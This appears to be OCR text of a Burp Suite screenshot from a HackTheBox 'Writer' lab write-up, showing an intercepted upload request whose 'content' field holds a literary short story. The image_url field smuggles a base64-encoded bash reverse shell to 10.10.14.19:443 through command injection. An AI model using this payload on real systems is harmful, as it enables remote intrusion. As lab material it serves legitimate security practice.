 Request to http://writer.htb:80 [10.10.11.101]
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
Pretty Raw \n Actions
25 Content-Type: application/octet-stream
26
27
28 -----------------------------11356849493145466011434652740
29 Content-Disposition: form-data; name="image_url"
30
31 file:///var/www/writer.htb/writer/static/img/1.jpg; `echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOS80NDMgMD4mMSc= | base64 -d | bash `;#
32
33 -----------------------------11356849493145466011434652740
34 Content-Disposition: form-data; name="content"
35
36 There are two things I have always wanted you to know about the house. Ever since you picked it out, in the middle of a recession, at a heavy discount, as you put it. As if it was a carton of milk about to go out of dat
For us, you said, finally away from the hustle. And there are two things I have wanted to tell you. But I didn't know how.
37
38 1. I hate the glass door to the back garden. It's like a wound barely held by shaggy stitches. One measly screwdriver stuck into the lock would suffice to split it open, exposing the house's organs viable to sell on the
black market. The hall like intestines, dark and humid, slapped with some nonsensical paintings you were certain would triple in value sometime. The bathroom like a liver, maroon and old-fashioned, an old bonsai fig
ruling over the windowsill. You always prayed it wouldn't just drop dead, except trees don't do that, you know, they die standing. 'It will be worth a fortune one day.' At night, it cast a shadow like a mad broom that
developed an evil mind of its own and wanted to sweep us under the rug when we came in for a midnight pee.
39
40 I wonder what our bedroom would be if it were a body part. The spleen comes to mind, an organ so forgotten nobody can remember what it does. I looked it up and the spleen filters bad blood as it turns out. That's about
right, more often than not, we argued in bed instead of, and then you bought the big TV. 'Who puts a screen in their bedroom?' I asked you. 'Couples with,' you replied, 'You know.' Or couples without. Prepositions were
often missing their nouns in our relationship.
41
42 So many people turned up for the housewarming party, old neighbours and new, and your colleagues from work, remember? You were a popular man, the best of. I was carrying a big pitcher of margaritas to the back garden. I
wonder if anyone actually likes those, the snot-like mixture that smells vaguely of poison, acidic dreams and delirium.
43
44 Through the glass door, I saw the backyard, plated gold by the setting sun, and your long shadow. 'Oh, really?' you said and it sounded so seductive I thought you had to be talking to me. How did you know I was there? W
it that smell of tequila?